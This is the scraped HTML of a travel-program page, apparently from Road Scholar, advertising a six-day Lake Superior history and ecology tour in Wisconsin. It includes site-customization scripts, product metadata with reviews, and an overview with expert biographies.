                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div><div><style>
.component-trip-card-new:has(a[href^="/find-an-adventure/24101"]) div:has(> * > .group-type-text),
.component-trip-card-new:has(a[href^="/find-an-adventure/18783"]) div:has(> * > .group-type-text) {
    display: none;
}
</style></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"cb079cb2c82b43588bd36558c2457ca7","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-38069134" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//24850",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "5",
                                                                                "reviewCount": "3"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Domestic",
                            "description": "\u201CSuperior\u201D learning awaits on this adventure through northern Wisconsin\u2019s natural wonders \u2014 explore the ecology and human history of this fascinating Great Lake!",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images2.cmp.optimizely.com/assets/24850-US-WI-LakeSuperior-SeaCaves-lghoz.jpg/Zz05YmRhNTE5OGIxOTkxMWVlYWE3NmRhZWUwZjQ3Y2IxNQ==",
                            "isFamilyFriendly": false,
                            "name": "A Superior Exploration: Lake Superior\u2019s History \u0026 Ecology",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "1999",
                                "offerCount": "4",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n5c000001VnlqAAC",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Daniel",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Saint Paul, MN"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "45e5f6d61e2ef0fe5929655346292cef"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-26",
                                                                                                                                                    "identifier": "82032789",
                                                                                                                                                    "reviewBody": "Wonderful, satisfying experience from beginning to end.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "John",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Minneapolis, MN"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "e2ab5cb43d919d4c5c12d4565ec12a3b"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-09",
                                                                                                                                                    "identifier": "84596128",
                                                                                                                                                    "reviewBody": "  The staff and presenters were excellent.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Gail",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Saint Louis, MO"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "ee32d48c95fe148eab2d77b11b98dcf3"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-28",
                                                                                                                                                    "identifier": "78148216",
                                                                                                                                                    "reviewBody": "What a wonderful place to escape the summer heat and immerse yourself in the beautiful outdoors of the Lake Superior area near Duluth. Who knew there was so much to see and learn! The setting is peaceful and refreshing.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "24850",
                                                                                    "url": "/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Wisconsin</span></div>
                <h1 class="pps-title" data-epi-type="title">A Superior Exploration: Lake Superior&#x2019;s History &amp; Ecology</h1>
                <div class="pps-program">Program No. 24850RJ</div>
                <div class="pps-description" data-epi-type="content">&#x201C;Superior&#x201D; learning awaits on this adventure through northern Wisconsin&#x2019;s natural wonders &#x2014; explore the ecology and human history of this fascinating Great Lake!</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24850-US-WI-LakeSuperior-SeaCaves-lghoz.jpg/Zz05YmRhNTE5OGIxOTkxMWVlYWE3NmRhZWUwZjQ3Y2IxNQ==" alt="Choppy green water splashes against eroded red rock sea caves on Lake Superior in Wisconsin." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24850-US_WI_Lake_Superior_Shore-c2.jpg/Zz05YmNlOGY4NGIxOTkxMWVlYWE1ZWM2NjFiYTQyZTE2Mg==" alt="Sunlight illuminates the sandy banks and pine trees along the calm shoreline of Lake Superior in Wisconsin." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24850-US-WI-ApostleIslands&#x2B;Caves-c3.jpg/Zz05YmUwMDhmZWIxOTkxMWVlYmVmZGZhNzBjNDc3ZjBhNg==" alt="The sunlit, red-rock sea caves of the Apostle Islands in Wisconsin are topped with green trees along the shore of Lake Superior." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/24850-US-WI-Pattison&#x2B;State&#x2B;Park-c4.jpg/Zz05ZDMwZGMzOGIxOTkxMWVlYjQ4MjBhMWVkYmU5ZjNlZg==" alt="Two waterfalls cascade over dark, rocky cliffs into a churning pool of water at Pattison State Park in Wisconsin." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24850-US-WI-thomson-formation-c.jpg/Zz1hZDQ1OGQ5YTBlZWExMWVmOWFjMDFlZTU1YjNjYWJhMg==" alt="Tilted slabs of the Thomson Formation rock line the banks of a rushing river cutting through a forest in Wisconsin." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24850-US-WI-river_upstream_both_falls-c.jpg/Zz1hZDc1NzdhODBlZWExMWVmOTU2NTFlZTU1YjNjYWJhMg==" alt="A rocky river with several waterfalls flows through a northern Wisconsin forest under a cloudy sky." /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Native-American-Studies">Native American Studies</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/History">History</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Nature-Environment">Nature &amp; Environment</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">6 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(5)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div class="pps-detail-number pps-price dollar-sign">1,999</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">6 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                        <div class="overview-header-info">Superior, Wisconsin</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                        <div class="overview-header-info">Superior, Wisconsin</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                            <div class="overview-header-info align-items-baseline"><span>12</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>5B, 4L, 3D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                    <div class="overview-header-info"><span class="activity-level-container"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">From Lake Superior’s glacial and tectonic geology to its significance to indigenous peoples and importance to environmental research, the largest freshwater lake in the world makes a fascinating study. Embark on a journey exploring western and southern Lake Superior, including a history of the Twin Ports, field trips to historical sites and presentations by local indigenous elders and historians. Enjoy hands-on learning experiences, exploring the aquatic creatures of the Brule River State Forest and surrounding natural wonders through canoeing and hiking!</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Investigate freshwater ocean ecology through the University of Wisconsin-Superior&#x2019;s Lake Superior Research Institute Floating Classroom, a new hybrid research and educational vessel.</li><li>Learn from park experts about the rich geology and ecology of Amnicon Falls State Park, Pattison State Park and Jay Cooke State Park.</li><li>Explore the Indigenous history of the area through presentations from a local tribal historian and tribal environmental scientist.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology/itinerary/" class="js-tab-nav"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="component-experts-new"><div class="expert-block-tab-section"><div data-tab="featured" class="expert-block-tab featured-select selected" tabindex="0" role="button" aria-label="show only featured expert">Featured Expert</div><div data-tab="all" class="expert-block-tab all-select " tabindex="0" role="button" aria-label="show all experts">All Experts</div></div><div class="featured-expert-block " itemprop="agent" itemscope itemtype="http://schema.org/Person"><div class="feb-photo-cell"><img class="feb-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image" /></div>
            <div class="feb-name">Danielle  Fagen</div>
            <div class="feb-body">Danielle Fagen received her bachelor&#x2019;s degree in criminal justice from the University of St. Thomas and her master&#x2019;s in sociology from Ohio University. She is passionate about education and the importance of lifelong learning. Danielle is also passionate about serving and supporting her personal and professional communities, including Cloquet, UW-Superior, and the Twin Ports community. She enjoys spending time with her family, a good bonfire, and a long walk.</div>
            <div class="feb-disclaimer-subhead">
                Please Note:
            </div>
            <div class="feb-disclaimer">
                This expert may not be available for every date of the program
            </div></div><div data-content="all" class="all-experts d-none"><div><div class="feb-disclaimer-subhead">
                        Please Note:
                    </div>
                    <div class="feb-disclaimer mb-3">
                        These experts may not be available for every date of the program
                    </div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image of Danielle Fagen" /></div>
